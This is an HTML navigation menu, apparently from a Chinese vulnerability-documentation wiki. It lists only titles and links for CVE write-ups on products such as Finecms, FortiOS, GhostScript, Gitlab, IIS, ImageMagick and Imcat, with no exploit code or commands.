    <nav class="md-nav" aria-label="Finecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-71">
        <span class="md-nav__icon md-icon"></span>
        Finecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 会员中心sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.8%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.8 任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.8%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.8 会员中心任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/%EF%BC%88CVE-2018-18191%EF%BC%89Finecms%205.4%20%E5%AD%98%E5%9C%A8CSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18191）Finecms 5.4 存在CSRF漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/%EF%BC%88CVE-2018-6893%EF%BC%89Finecms%205.2.0%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 6893）Finecms 5.2.0 SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-72" type="checkbox" id="nav-3-72" >
    <label class="md-nav__link" for="nav-3-72">
      Fortinet FortiOS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Fortinet FortiOS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-72">
        <span class="md-nav__icon md-icon"></span>
        Fortinet FortiOS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13379%EF%BC%89Fortinet%20FortiOS%20%E8%B7%AF%E5%BE%84%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13379）Fortinet FortiOS 路径遍历漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13380%EF%BC%89Fortinet%20FortiOS%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13380）Fortinet FortiOS xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13381%EF%BC%89Fortinet%20FortiOS%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13381）Fortinet FortiOS 缓冲区错误漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13382%EF%BC%89Fortinet%20FortiOS%20magic%E5%90%8E%E9%97%A8/" class="md-nav__link">
      （CVE 2018 13382）Fortinet FortiOS magic后门
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13383%EF%BC%89Fortinet%20FortiOS%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13383）Fortinet FortiOS 缓冲区错误漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-73" type="checkbox" id="nav-3-73" >
    <label class="md-nav__link" for="nav-3-73">
      GIT SHELL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GIT SHELL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-73">
        <span class="md-nav__icon md-icon"></span>
        GIT SHELL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GIT-SHELL/%EF%BC%88CVE-2017-8386%EF%BC%89GIT-SHELL%20%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87/" class="md-nav__link">
      （CVE 2017 8386）GIT SHELL 沙盒绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-74" type="checkbox" id="nav-3-74" >
    <label class="md-nav__link" for="nav-3-74">
      GetSimple CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GetSimple CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-74">
        <span class="md-nav__icon md-icon"></span>
        GetSimple CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GetSimple%20CMS/%EF%BC%88CVE-2019-11231%EF%BC%89GetSimple%20CMS%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 11231）GetSimple CMS远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-75" type="checkbox" id="nav-3-75" >
    <label class="md-nav__link" for="nav-3-75">
      GhostScript
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GhostScript" data-md-level="2">
      <label class="md-nav__title" for="nav-3-75">
        <span class="md-nav__icon md-icon"></span>
        GhostScript
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GhostScript/%EF%BC%88CVE-2018-16509%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16509）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../GhostScript/%EF%BC%88CVE-2018-19475%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19475）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../GhostScript/%EF%BC%88CVE-2019-6116%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6116）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-76" type="checkbox" id="nav-3-76" >
    <label class="md-nav__link" for="nav-3-76">
      Gitbook
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitbook" data-md-level="2">
      <label class="md-nav__title" for="nav-3-76">
        <span class="md-nav__icon md-icon"></span>
        Gitbook
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitbook/%EF%BC%88CVE-2017-15688%EF%BC%89Gitbook%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （CVE 2017 15688）Gitbook 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitbook/%EF%BC%88CVE-2019-19596%EF%BC%89Gitbook%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 19596）Gitbook 储存型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-77" type="checkbox" id="nav-3-77" >
    <label class="md-nav__link" for="nav-3-77">
      Gitea
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitea" data-md-level="2">
      <label class="md-nav__title" for="nav-3-77">
        <span class="md-nav__icon md-icon"></span>
        Gitea
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitea/Gitea%201.4.0%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E5%AF%BC%E8%87%B4%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitea 1.4.0 目录穿越导致命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-78" type="checkbox" id="nav-3-78" >
    <label class="md-nav__link" for="nav-3-78">
      Gitlab
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitlab" data-md-level="2">
      <label class="md-nav__title" for="nav-3-78">
        <span class="md-nav__icon md-icon"></span>
        Gitlab
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/Gitlab%20wiki%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Gitlab wiki 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/Gitlab%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitlab 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/gitlab-11.4.7%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%8F%8Aexp%E5%8F%B2%E8%AF%97%E7%BA%A7%E8%AF%A6%E7%BB%86%E5%89%96%E6%9E%90/" class="md-nav__link">
      gitlab-11.4.7远程代码执行漏洞及exp史诗级详细剖析
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/%EF%BC%88CVE-2016-9086%EF%BC%89Gitlab%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 9086）Gitlab 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-79" type="checkbox" id="nav-3-79" >
    <label class="md-nav__link" for="nav-3-79">
      Gitlist
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitlist" data-md-level="2">
      <label class="md-nav__title" for="nav-3-79">
        <span class="md-nav__icon md-icon"></span>
        Gitlist
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlist/Gitlist%200.6.0%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitlist 0.6.0 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-80" type="checkbox" id="nav-3-80" >
    <label class="md-nav__link" for="nav-3-80">
      GlassFish
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GlassFish" data-md-level="2">
      <label class="md-nav__title" for="nav-3-80">
        <span class="md-nav__icon md-icon"></span>
        GlassFish
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GlassFish/GlassFish%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      GlassFish 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-81" type="checkbox" id="nav-3-81" >
    <label class="md-nav__link" for="nav-3-81">
      GoAhead
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GoAhead" data-md-level="2">
      <label class="md-nav__title" for="nav-3-81">
        <span class="md-nav__icon md-icon"></span>
        GoAhead
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GoAhead/%20%EF%BC%88CVE-2019-5096%EF%BC%89%20GoAhead%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       （CVE 2019 5096） GoAhead远程代码溢出漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../GoAhead/%EF%BC%88CVE-2017-17562%EF%BC%89GoAhead%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 17562）GoAhead 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-82" type="checkbox" id="nav-3-82" >
    <label class="md-nav__link" for="nav-3-82">
      Gogs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gogs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-82">
        <span class="md-nav__icon md-icon"></span>
        Gogs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gogs/%EF%BC%88CVE-2018-18925%EF%BC%89Gogs%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18925）Gogs 任意用户登录漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-83" type="checkbox" id="nav-3-83" >
    <label class="md-nav__link" for="nav-3-83">
      Google
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Google" data-md-level="2">
      <label class="md-nav__title" for="nav-3-83">
        <span class="md-nav__icon md-icon"></span>
        Google
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Google/%EF%BC%88CVE-2019-5786%EF%BC%89Chrome%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5786）Chrome 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Google/%EF%BC%88CVE-2020-6404%EF%BC%89Google%20Chrome%20Blink%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6404）Google Chrome Blink 缓冲区错误漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Google/%EF%BC%88CVE-2020-6418%EF%BC%89Chrome%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6418）Chrome 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-84" type="checkbox" id="nav-3-84" >
    <label class="md-nav__link" for="nav-3-84">
      Hadoop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hadoop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-84">
        <span class="md-nav__icon md-icon"></span>
        Hadoop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hadoop/Hadoop%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Hadoop未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-85" type="checkbox" id="nav-3-85" >
    <label class="md-nav__link" for="nav-3-85">
      Harbor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Harbor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-85">
        <span class="md-nav__icon md-icon"></span>
        Harbor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Harbor/%EF%BC%88CVE-2019-16097%EF%BC%89Harbor%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%9B%E5%BB%BA%E7%AE%A1%E7%90%86%E5%91%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16097）Harbor未授权创建管理员漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-86" type="checkbox" id="nav-3-86" >
    <label class="md-nav__link" for="nav-3-86">
      Hashbrown CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hashbrown CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-86">
        <span class="md-nav__icon md-icon"></span>
        Hashbrown CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hashbrown%20CMS/%EF%BC%88CVE-2020-6948%EF%BC%89HashBrown%20CMS%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6948）HashBrown CMS 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hashbrown%20CMS/%EF%BC%88CVE-2020-6949%EF%BC%89HashBrown%20CMS%20postUser%20%E5%87%BD%E6%95%B0%E5%AD%98%E5%9C%A8%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6949）HashBrown CMS postUser 函数存在提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-87" type="checkbox" id="nav-3-87" >
    <label class="md-nav__link" for="nav-3-87">
      Heybbs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Heybbs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-87">
        <span class="md-nav__icon md-icon"></span>
        Heybbs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Heybbs/Heybbs%201.2%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Heybbs 1.2 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-88" type="checkbox" id="nav-3-88" >
    <label class="md-nav__link" for="nav-3-88">
      Hfs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hfs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-88">
        <span class="md-nav__icon md-icon"></span>
        Hfs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hfs/Hfs%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Hfs 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-89" type="checkbox" id="nav-3-89" >
    <label class="md-nav__link" for="nav-3-89">
      Horde Groupware Webmail
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Horde Groupware Webmail" data-md-level="2">
      <label class="md-nav__title" for="nav-3-89">
        <span class="md-nav__icon md-icon"></span>
        Horde Groupware Webmail
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Horde%20Groupware%20Webmail/Horde%20Groupware%20Webmail%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Horde Groupware Webmail 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-90" type="checkbox" id="nav-3-90" >
    <label class="md-nav__link" for="nav-3-90">
      IIS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IIS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-90">
        <span class="md-nav__icon md-icon"></span>
        IIS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../IIS/%EF%BC%88CVE-2017-7269%EF%BC%89IIS%206.0%E5%BC%80%E5%90%AFWebdav%20%E7%BC%93%E5%AD%98%E5%8C%BA%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7269）IIS 6.0开启Webdav 缓存区溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-91" type="checkbox" id="nav-3-91" >
    <label class="md-nav__link" for="nav-3-91">
      ImageMagick
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ImageMagick" data-md-level="2">
      <label class="md-nav__title" for="nav-3-91">
        <span class="md-nav__icon md-icon"></span>
        ImageMagick
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ImageMagick/%EF%BC%88CVE-2016-3714%EF%BC%89ImageMagick%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3714）ImageMagick 命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-92" type="checkbox" id="nav-3-92" >
    <label class="md-nav__link" for="nav-3-92">
      Imcat
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Imcat" data-md-level="2">
      <label class="md-nav__title" for="nav-3-92">
        <span class="md-nav__icon md-icon"></span>
        Imcat
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20Imcatcms%204.2%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell%20/" class="md-nav__link">
       Imcatcms 4.2 后台文件包含getshell 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20606%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20606）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20607%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20607）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20608%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20608）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20609%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20609）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20610%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20610）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20611%EF%BC%89Imcat%204.4%20xss%20/" class="md-nav__link">
       （CVE 2018 20611）Imcat 4.4 xss 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%EF%BC%88CVE-2018-20605%EF%BC%89Imcat%204.4%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2018 20605）Imcat 4.4 任意代码执行漏洞 
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-93" type="checkbox" id="nav-3-93" >
    <label class="md-nav__link" for="nav-3-93">
      IonizeCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IonizeCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-93">
        <span class="md-nav__icon md-icon"></span>
        IonizeCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../IonizeCMS/IonizeCMS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      IonizeCMS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../IonizeCMS/%EF%BC%88CVE-2017-5961%EF%BC%89IonizeCMS%20xss/" class="md-nav__link">
      （CVE 2017 5961）IonizeCMS xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


